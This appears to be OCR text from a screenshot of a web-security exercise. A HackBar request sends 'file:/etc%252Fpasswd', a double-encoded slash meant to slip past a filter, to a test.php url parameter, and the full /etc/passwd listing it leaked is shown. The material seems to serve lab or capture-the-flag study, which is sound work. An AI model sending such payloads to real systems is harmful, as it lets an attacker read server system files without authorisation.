 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin 1
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http:///test.php?url=file:/etc%252Fpasswd?/